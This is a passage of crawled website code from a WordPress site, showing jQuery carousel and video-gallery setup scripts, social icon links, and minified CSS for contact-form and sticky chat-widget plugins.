var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
</script>
<script src="https://www.dreamzonemadurai.com/wp-content/plugins/wpforms/assets/js/integrations/elementor/frontend.min.js?ver=1.8.7.1" id="wpforms-elementor-js"></script>

<!--   Unlimited Elements Scripts  --> 
<script type='text/javascript'>
// Card Carousel scripts: 
jQuery(document).ready(function(){	
function uc_card_carousel_elementor12850_start(){
		
  var objCarousel = jQuery('#uc_card_carousel_elementor12850');
  
  		objCarousel.owlCarousel({
			loop: true,
            rtl:false,
            autoplay:true,
            paddingType: "none",    
            autoplayHoverPause:true,
            margin:20,
            navText : ["<i class='fas fa-chevron-left'></i>","<i class='fas fa-chevron-right'></i>"],
			nav: true,
            rewindNav : false,
            center:false,
            mouseDrag:true,
            touchDrag:true,                    
			setActiveClassOnMobile:true,
            changeItemOnClick:false,
            autoplayTimeout:3000,
            smartSpeed: 1000,  
			dots:true,
            shuffle:false,
            scrollToHead:false,
            scrollToHeadOffset: 0,
            mousewheelControl: false,                    
			responsive: {
			 
                   0 : {
						items:2,
                        slideBy: 1,
                                
                                            	    dotsEach: 1,
                        	
                                
                        	        
					},
					768 : {
						items:3,
                        slideBy: 1,
                                
                                            	    dotsEach: 1,
                        	
                                
                        	        
					},
					980 : {
						items:3,
                        slideBy: 1,
                                
                         
                    	    dotsEach: 1,
                        	
                                
                        	        
					}  
			}
		  });
  
  
								
			objCarousel.trigger("uc-object-ready");
			jQuery("body").trigger("uc-remote-parent-init", [objCarousel]);
			  
  
}if(jQuery("#uc_card_carousel_elementor12850").length) uc_card_carousel_elementor12850_start();
	jQuery( document ).on( 'elementor/popup/show', (event, id, objPopup) => { 
	if(objPopup.$element.has(jQuery("#uc_card_carousel_elementor12850")).length) uc_card_carousel_elementor12850_start();});	
});
// Card Carousel scripts: 
jQuery(document).ready(function(){	
function uc_card_carousel_elementor25066_start(){
		
  var objCarousel = jQuery('#uc_card_carousel_elementor25066');
  
  		objCarousel.owlCarousel({
			loop: true,
            rtl:false,
            autoplay:true,
            paddingType: "none",    
            autoplayHoverPause:true,
            margin:10,
            navText : ["<i class='fas fa-chevron-left'></i>","<i class='fas fa-chevron-right'></i>"],
			nav: true,
            rewindNav : false,
            center:true,
            mouseDrag:false,
            touchDrag:false,                    
			setActiveClassOnMobile:false,
            changeItemOnClick:false,
            autoplayTimeout:3000,
            smartSpeed: 1000,  
			dots:true,
            shuffle:false,
            scrollToHead:false,
            scrollToHeadOffset: 0,
            mousewheelControl: false,                    
			responsive: {
			 
                   0 : {
						items:1,
                        slideBy: 1,
                                
                        	
                                
                        	        
					},
					768 : {
						items:2,
                        slideBy: 1,
                                
                        	
                                
                        	        
					},
					980 : {
						items:1.8,
                        slideBy: 1,
                                
                        	
                                
                        	        
					}  
			}
		  });
  
  
								
			objCarousel.trigger("uc-object-ready");
			jQuery("body").trigger("uc-remote-parent-init", [objCarousel]);
			  
  
}if(jQuery("#uc_card_carousel_elementor25066").length) uc_card_carousel_elementor25066_start();
	jQuery( document ).on( 'elementor/popup/show', (event, id, objPopup) => { 
	if(objPopup.$element.has(jQuery("#uc_card_carousel_elementor25066")).length) uc_card_carousel_elementor25066_start();});	
});
// Video Playlist scripts: 
jQuery(document).ready(function(){
  
  var objGallery = jQuery("#uc_play_list_video_gallery_elementor30849");
  var api = objGallery.unitegallery({
      gallery_theme: "video",
      gallery_width: "100%",
	  gallery_height: "500",
      gallery_height_mobile: "300",
      theme_autoplay: false,
      theme_next_video_onend: true,
	  theme_skin: "right-thumb",                    
      theme_disable_panel_timeout: 2500,
      strip_space_between_thumbs: 3,
	  strippanel_enable_buttons: false,
      strippanel_padding_top: 0,
      strippanel_padding_bottom: 0,
      strippanel_padding_left:  0,
      strippanel_padding_right: 0,
      strippanel_start_closed_on_mobile: true,
      strippanel_enable_handle: true, 
      strip_control_avia: true,
                        
    });
    						objGallery.data("uc-remote-options", unitegallery);
						
			objGallery.trigger("uc-object-ready");
			jQuery("body").trigger("uc-remote-parent-init", [objGallery]);
			 

});
// Post Carousel scripts: 
jQuery(document).ready(function(){	
function uc_post_carousel_elementor49348_start(){
		
  var objCarousel = jQuery('#uc_post_carousel_elementor49348');
  
  function initCarousel(){  

    objCarousel.owlCarousel({
              items: 1,
              loop: true,

              setActiveClassOnMobile:true,
              changeItemOnClick:false,
              paddingType: "none", 
              center:false,
              autoplayTimeout: 4000,
              autoplayHoverPause: true,
              smartSpeed: 1000,
              navText: ["<i class='fas fa-arrow-left'></i>","<i class='fas fa-arrow-right'></i>"],		
              nav: true,
              rtl: false,
              navigation:true,
              mouseDrag:true,
              touchDrag:true,  
              shuffle:false,
              autoplay: true,
              margin: 20,
              mousewheelControl: false,
              scrollToHead:false,
              scrollToHeadOffset: 0,
              responsive : {
                      0 : {
                          items:1,
                          slideBy: 1,
                          scrollToHeadForceOnMobile: false,   
                                                        dotsEach: 1,
                          
                          	
                      },
                      768 : {
                          items:2,
                          slideBy: 1,
                                                        dotsEach: 1,
                          	

                          	        
                      },
                      980 : {
                          items:3,
                          slideBy: 1,
                           
                              dotsEach: 1,
                          
                                  
                      } 
              }
     });
  
  }
  
  initCarousel();
  
  						
			objCarousel.trigger("uc-object-ready");
			jQuery("body").trigger("uc-remote-parent-init", [objCarousel]);
			  
  
  objCarousel.on("uc_ajax_sethtml",function(event, htmlItems, isAppend){
    
      	objCarousel.trigger("replace.owl.carousel",htmlItems);
      	objCarousel.trigger("refresh.owl.carousel");       
               
  });
  
  
}if(jQuery("#uc_post_carousel_elementor49348").length) uc_post_carousel_elementor49348_start(); else
	jQuery( document ).on( 'elementor/popup/show', () => { if(jQuery("#uc_post_carousel_elementor49348").length) uc_post_carousel_elementor49348_start();});
});
</script>
<div id='icon_wrapper'><a target="_blank" class='fuse_social_icons_links' data-nonce='5e76b548d2' data-title='facebook' href='https://www.facebook.com/dzmadurai/' ><i class='fa fa-facebook facebook-awesome-social awesome-social'></i></a><a target="_blank" class='fuse_social_icons_links' data-nonce='5e76b548d2' data-title='youtube' href='https://www.youtube.com/channel/UCcrainj4joc6aNov3QZX9PA' ><i class='fa fa-youtube youtube-awesome-social awesome-social'></i></a><a target="_blank" class='fuse_social_icons_links' data-nonce='5e76b548d2' data-title='instagram' href='https://www.instagram.com/dzmdu' ><i class='fa fa-instagram instagram-awesome-social awesome-social'></i></a></div></body>
</html> 


--- FILE ---
content_type: text/css
request_url: https://www.dreamzonemadurai.com/wp-content/plugins/social-contact-form/public/css/frontend.min.css?ver=1768862339
body_size: 3046
content:
/*! tailwindcss v3.2.4 | MIT License | https://tailwindcss.com*/*,:after,:before{box-sizing:border-box;border:0 solid #e5e7eb}:after,:before{--tw-content:""}html{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-feature-settings:normal}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:initial}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;font-weight:inherit;line-height:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button;background-color:initial;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:initial}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#9ca3af}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]{display:none}*,::backdrop,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#3b82f680;--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: }.block{display:block!important}.hidden{display:none!important}.w-4{width:1rem!important}.w-full{width:100%!important}.fill-current{fill:currentColor!important}.py-1\.5{padding-top:.375rem!important;padding-bottom:.375rem!important}.py-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.text-sm{font-size:.875rem!important;line-height:1.25rem!important}.text-slate-500{--tw-text-opacity:1!important;color:rgb(100 116 139/var(--tw-text-opacity))!important}.scf-widget{position:relative}.scf-widget .scf-form-overlay{position:fixed;right:0;bottom:0;left:0;top:0;z-index:0;display:flex;height:100%;width:100%;align-items:center;justify-content:center;opacity:0}.scf-widget *{font-family:var(--font_family)!important}.scf-widget .scf-icon{position:fixed;display:flex;width:auto;cursor:pointer;align-items:center;gap:1rem;opacity:.9;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.scf-widget .scf-icon:hover{opacity:1}.scf-widget .scf-icon{z-index:9999}.scf-widget .scf-icon .scf-cta{position:absolute;top:50%;--tw-translate-y:-50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));white-space:nowrap;border-radius:1rem;border-width:1px;--tw-border-opacity:1;border-color:rgb(226 232 240/var(--tw-border-opacity));padding:.5rem 1rem;text-align:center;--tw-shadow:0 1px 3px 0 #0000001a,0 1px 2px -1px #0000001a;--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-duration:.15s;transition-timing-function:cubic-bezier(.4,0,.2,1)}.scf-widget .scf-icon .scf-cta.colored{background:var(--cta_background)!important;color:var(--cta_color)!important}.scf-widget .scf-icon.left .scf-cta{left:100%}.scf-widget .scf-icon.right .scf-cta{right:100%}.scf-widget .scf-icon img{--tw-shadow:0 1px 2px 0 #0000000d;--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color)}.scf-widget .scf-form,.scf-widget .scf-icon img{max-width:100%;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.scf-widget .scf-form{position:fixed;margin:0;overflow:hidden;border-radius:.375rem;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding:0;--tw-shadow:0 1px 3px 0 #0000001a,0 1px 2px -1px #0000001a;--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color);--tw-shadow:0 20px 25px -5px #0000001a,0 8px 10px -6px #0000001a;--tw-shadow-colored:0 20px 25px -5px var(--tw-shadow-color),0 8px 10px -6px var(--tw-shadow-color);transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-duration:.15s;transition-timing-function:cubic-bezier(.4,0,.2,1);z-index:999999!important}.scf-widget .scf-form.left{left:1rem}.scf-widget .scf-form.right{right:1rem}.scf-widget .scf-form .scf-form-header{display:flex;align-items:center;justify-content:space-between}.scf-widget .scf-form .scf-form-header.colored{background:var(--form_background)!important;color:var(--form_color)!important}.scf-widget .scf-form .scf-form-header .scf-form-title{padding:.75rem 1rem;font-size:1.125rem;line-height:1.75rem;font-weight:500}.scf-widget .scf-form .scf-form-header .scf-form-close{height:100%;cursor:pointer;padding:.75rem 1rem;opacity:.6;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-duration:.15s;transition-timing-function:cubic-bezier(.4,0,.2,1)}.scf-widget .scf-form .scf-form-header .scf-form-close:hover{opacity:1}.scf-widget .scf-form .scf-form-header .scf-form-close svg{width:1rem;fill:currentColor}.scf-widget .scf-form .scf-form-content{width:100%;padding:.75rem 1rem}.scf-widget .scf-form .scf-form-content .scf-form-group{position:relative;margin-bottom:.75rem;display:flex;flex-direction:column;justify-content:center}.scf-widget .scf-form .scf-form-content .scf-form-group input[type=date],.scf-widget .scf-form .scf-form-content .scf-form-group input[type=datetime-local],.scf-widget .scf-form .scf-form-content .scf-form-group input[type=email],.scf-widget .scf-form .scf-form-content .scf-form-group input[type=number],.scf-widget .scf-form .scf-form-content .scf-form-group input[type=password],.scf-widget .scf-form .scf-form-content .scf-form-group input[type=tel],.scf-widget .scf-form .scf-form-content .scf-form-group input[type=text],.scf-widget .scf-form .scf-form-content .scf-form-group input[type=time],.scf-widget .scf-form .scf-form-content .scf-form-group input[type=url],.scf-widget .scf-form .scf-form-content .scf-form-group input[type=week],.scf-widget .scf-form .scf-form-content .scf-form-group select,.scf-widget .scf-form .scf-form-content .scf-form-group textarea{position:relative;display:block;width:100%;border-radius:.375rem;border-width:1px;--tw-border-opacity:1;border-color:rgb(226 232 240/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding:.5rem .75rem;font-size:.875rem;line-height:1.25rem;--tw-text-opacity:1;color:rgb(51 65 85/var(--tw-text-opacity))}.scf-widget .scf-form .scf-form-content .scf-form-group input[type=date]::-moz-placeholder,.scf-widget .scf-form .scf-form-content .scf-form-group input[type=datetime-local]::-moz-placeholder,.scf-widget .scf-form .scf-form-content .scf-form-group input[type=email]::-moz-placeholder,.scf-widget .scf-form .scf-form-content .scf-form-group input[type=number]::-moz-placeholder,.scf-widget .scf-form .scf-form-content .scf-form-group input[type=password]::-moz-placeholder,.scf-widget .scf-form .scf-form-content .scf-form-group input[type=tel]::-moz-placeholder,.scf-widget .scf-form .scf-form-content .scf-form-group input[type=text]::-moz-placeholder,.scf-widget .scf-form .scf-form-content .scf-form-group input[type=time]::-moz-placeholder,.scf-widget .scf-form .scf-form-content .scf-form-group input[type=url]::-moz-placeholder,.scf-widget .scf-form .scf-form-content .scf-form-group input[type=week]::-moz-placeholder,.scf-widget .scf-form .scf-form-content .scf-form-group select::-moz-placeholder,.scf-widget .scf-form .scf-form-content .scf-form-group textarea::-moz-placeholder{--tw-placeholder-opacity:1;color:rgb(148 163 184/var(--tw-placeholder-opacity))}.scf-widget .scf-form .scf-form-content .scf-form-group input[type=date]::placeholder,.scf-widget .scf-form .scf-form-content .scf-form-group input[type=datetime-local]::placeholder,.scf-widget .scf-form .scf-form-content .scf-form-group input[type=email]::placeholder,.scf-widget .scf-form .scf-form-content .scf-form-group input[type=number]::placeholder,.scf-widget .scf-form .scf-form-content .scf-form-group input[type=password]::placeholder,.scf-widget .scf-form .scf-form-content .scf-form-group input[type=tel]::placeholder,.scf-widget .scf-form .scf-form-content .scf-form-group input[type=text]::placeholder,.scf-widget .scf-form .scf-form-content .scf-form-group input[type=time]::placeholder,.scf-widget .scf-form .scf-form-content .scf-form-group input[type=url]::placeholder,.scf-widget .scf-form .scf-form-content .scf-form-group input[type=week]::placeholder,.scf-widget .scf-form .scf-form-content .scf-form-group select::placeholder,.scf-widget .scf-form .scf-form-content .scf-form-group textarea::placeholder{--tw-placeholder-opacity:1;color:rgb(148 163 184/var(--tw-placeholder-opacity))}.scf-widget .scf-form .scf-form-content .scf-form-group input[type=date],.scf-widget .scf-form .scf-form-content .scf-form-group input[type=datetime-local],.scf-widget .scf-form .scf-form-content .scf-form-group input[type=email],.scf-widget .scf-form .scf-form-content .scf-form-group input[type=number],.scf-widget .scf-form .scf-form-content .scf-form-group input[type=password],.scf-widget .scf-form .scf-form-content .scf-form-group input[type=tel],.scf-widget .scf-form .scf-form-content .scf-form-group input[type=text],.scf-widget .scf-form .scf-form-content .scf-form-group input[type=time],.scf-widget .scf-form .scf-form-content .scf-form-group input[type=url],.scf-widget .scf-form .scf-form-content .scf-form-group input[type=week],.scf-widget .scf-form .scf-form-content .scf-form-group select,.scf-widget .scf-form .scf-form-content .scf-form-group textarea{--tw-shadow:0 1px 2px 0 #0000000d;--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-duration:.2s;transition-timing-function:cubic-bezier(.4,0,.2,1)}.scf-widget .scf-form .scf-form-content .scf-form-group input[type=date]:focus,.scf-widget .scf-form .scf-form-content .scf-form-group input[type=datetime-local]:focus,.scf-widget .scf-form .scf-form-content .scf-form-group input[type=email]:focus,.scf-widget .scf-form .scf-form-content .scf-form-group input[type=number]:focus,.scf-widget .scf-form .scf-form-content .scf-form-group input[type=password]:focus,.scf-widget .scf-form .scf-form-content .scf-form-group input[type=tel]:focus,.scf-widget .scf-form .scf-form-content .scf-form-group input[type=text]:focus,.scf-widget .scf-form .scf-form-content .scf-form-group input[type=time]:focus,.scf-widget .scf-form .scf-form-content .scf-form-group input[type=url]:focus,.scf-widget .scf-form .scf-form-content .scf-form-group input[type=week]:focus,.scf-widget .scf-form .scf-form-content .scf-form-group select:focus,.scf-widget .scf-form .scf-form-content .scf-form-group textarea:focus{outline:2px solid #0000;outline-offset:2px;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000);--tw-ring-opacity:1;--tw-ring-color:rgb(71 85 105/var(--tw-ring-opacity))}.scf-widget .scf-form .scf-form-content .scf-form-group .scf-checkbox-wrap{display:flex;align-items:center;gap:.5rem}.scf-widget .scf-form .scf-form-content .scf-form-group .scf-checkbox-wrap input[type=checkbox]{height:1rem;width:1rem;cursor:pointer;border-radius:9999px;border-width:1px;--tw-border-opacity:1;border-color:rgb(226 232 240/var(--tw-border-opacity));transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-duration:.2s;transition-timing-function:cubic-bezier(.4,0,.2,1)}.scf-widget .scf-form .scf-form-content .scf-form-group .scf-checkbox-wrap input[type=checkbox]:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000);--tw-ring-opacity:1;--tw-ring-color:rgb(71 85 105/var(--tw-ring-opacity))}.scf-widget .scf-form .scf-form-content .scf-form-group .scf-checkbox-wrap label{font-size:.875rem;line-height:1.25rem;font-weight:500;--tw-text-opacity:1;color:rgb(71 85 105/var(--tw-text-opacity))}.scf-widget .scf-form .scf-form-content .scf-form-group .scf-radio-wrap,.scf-widget .scf-form .scf-form-content .scf-form-group .scf-radio-wrap .scf-radio-item{display:flex;align-items:center;gap:.25rem}.scf-widget .scf-form .scf-form-content .scf-form-group .scf-radio-wrap .scf-radio-item input[type=radio]{height:1rem;width:1rem;cursor:pointer;border-radius:9999px;border-width:1px;--tw-border-opacity:1;border-color:rgb(226 232 240/var(--tw-border-opacity));transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-duration:.2s;transition-timing-function:cubic-bezier(.4,0,.2,1)}.scf-widget .scf-form .scf-form-content .scf-form-group .scf-radio-wrap .scf-radio-item input[type=radio]:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000);--tw-ring-opacity:1;--tw-ring-color:rgb(71 85 105/var(--tw-ring-opacity))}.scf-widget .scf-form .scf-form-content .scf-form-group .scf-radio-wrap .scf-radio-item label{cursor:pointer;font-size:.875rem;line-height:1.25rem;font-weight:500;--tw-text-opacity:1;color:rgb(100 116 139/var(--tw-text-opacity))}.scf-widget .scf-form .scf-form-content .scf-form-submit{display:flex;width:100%;cursor:pointer;align-items:center;justify-content:center;gap:.5rem;border-radius:.75rem;border-width:1px;--tw-bg-opacity:1;background-color:rgb(226 232 240/var(--tw-bg-opacity));padding:.75rem 1rem;text-align:center;font-size:.875rem;line-height:1.25rem;font-weight:500;letter-spacing:.025em;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity));--tw-shadow:0 1px 2px 0 #0000000d;--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-duration:.15s;transition-timing-function:cubic-bezier(.4,0,.2,1)}.scf-widget .scf-form .scf-form-content .scf-form-submit:hover{opacity:.8}.scf-widget .scf-form .scf-form-content .scf-form-submit.colored{color:var(--form_color)!important;background:var(--form_background)!important}.scf-widget .scf-form .scf-form-footer{margin-bottom:.75rem;text-align:center;font-size:.75rem;line-height:1rem;--tw-text-opacity:1;color:rgb(148 163 184/var(--tw-text-opacity))}@media (max-width:340px){.scf-form{width:100%!important}}.custom-dropdown{display:flex;border-radius:5px;border:1px solid #e2e2e2;position:relative;box-shadow:0 0 3px 0 #e2e2e2}.dropdown-label{display:block;padding:8px 10px;border:none;font-size:14px;line-height:1.5;cursor:pointer;min-width:81px;width:80px}.dropdown-options{position:absolute;top:100%;left:0;display:none;z-index:1;min-width:150px;border:1px solid #ccc;border-radius:4px;background-color:#fff;box-shadow:0 2px 5px #0003;overflow-y:auto;max-height:200px}.custom-dropdown.open .dropdown-options{display:block}.dropdown-options .options{padding:8px 0}.dropdown-options .option{display:flex;align-items:center;padding:4px 10px;font-size:14px;cursor:pointer}.dropdown-options .option:hover{background-color:#f5f5f5}.dropdown-options .option .flag-icon{margin-right:6px;font-size:18px}.dropdown-options .search{padding:8px}.dropdown-options .search-input{width:100%;padding:8px;border:1px solid #ccc;border-radius:4px;font-size:14px}.carrot{position:absolute;top:50%;left:30px;transform:translateY(-50%);width:0;height:0;border-color:#464646 #0000 #0000;border-style:solid;border-width:6px 6px 0;cursor:pointer;z-index:999}input.scf-form-phone-field{border:none}.dropdown-options::-webkit-scrollbar{width:6px}.dropdown-options::-webkit-scrollbar-thumb{background:#6558f5}.dropdown-options::-webkit-scrollbar-thumb:hover{background:#a0a0a0}span.tooltip img{width:11px}span.tooltips-img img{display:flex;width:10px}#formy_chat_number:focus{box-shadow:none;background-color:none;-webkit-appearance:none}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}input:-internal-autofill-selected{background-color:none!important}.scf-form-phone-field:focus{outline:none;border:none;box-shadow:none!important}.scf-form-phone-field{outline:none;border:none!important;box-shadow:none!important}.scf-form-group.scf-form-group-code{display:none!important}.scf-carrot{cursor:pointer}
/*# sourceMappingURL=frontend.min.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.dreamzonemadurai.com/wp-content/plugins/sticky-chat-widget/assets/front/css/front.min.css?ver=1.2.4
body_size: 5873
content:
.ginger-btn-shockwave:after, .ginger-btn-shockwave:before{content: "";position: absolute;left: 0;border-radius: 50%;top: 0;bottom: 0;right: 0}@keyframes ginger-pulse{0%{box-shadow: 0 0 0 0 rgba(0, 0, 0, .2)}100%, 30%{box-shadow: 0 0 0 15px transparent}}.ginger-btn-pulse{animation: 2s infinite ginger-pulse}@keyframes ginger-spin{0%{transform: rotate(0)}5%{transform: rotate(-20deg)}100%, 25%{transform: rotate(360deg)}}.ginger-btn-spin{animation: 3s infinite ginger-spin}@keyframes ginger-zoom{0%{transform: scale(1);opacity: 1}5%{transform: scale(.8);opacity: .75}20%{transform: scale(1.25);opacity: 1}100%, 30%{transform: scale(1)}}.ginger-btn-zoom{animation: 2s infinite ginger-zoom}@keyframes ginger-bounce{0%, 100%, 20%{transform: translate(0, 0)}15%, 5%{transform: translate(0, 5px)}10%{transform: translate(0, -25px)}}.ginger-btn-bounce{animation: 3s infinite ginger-bounce}@keyframes ginger-fade{0%, 100%, 25%{opacity: 1}5%{opacity: 0}}.ginger-btn-fade{animation: 3s infinite ginger-fade}@keyframes ginger-glowing{0%, 100%, 30%{box-shadow: 0 0 -10px #00008b}20%{box-shadow: 0 0 20px #00008b}}.ginger-btn-glowing{animation: 3s infinite ginger-glowing}.ginger-btn-shockwave{-webkit-animation: 1s ease-out infinite shockwavejump;animation: 1s ease-out infinite shockwavejump}.ginger-btn-shockwave:after{-webkit-animation: 1s ease-out .65s infinite shockwave;animation: 1s ease-out .65s infinite shockwave}.ginger-btn-shockwave:before{-webkit-animation: 1s ease-out .5s infinite shockwave;animation: 1s ease-out .5s infinite shockwave}@-webkit-keyframes shockwavejump{0%, 100%{transform: scale(1)}40%{transform: scale(1.08)}50%, 60%{transform: scale(.98)}55%{transform: scale(1.02)}}@keyframes shockwavejump{0%, 100%{transform: scale(1)}40%{transform: scale(1.08)}50%, 60%{transform: scale(.98)}55%{transform: scale(1.02)}}@-webkit-keyframes shockwave{0%{transform: scale(1);box-shadow: 0 0 2px rgba(0, 0, 0, .15), inset 0 0 1px rgba(0, 0, 0, 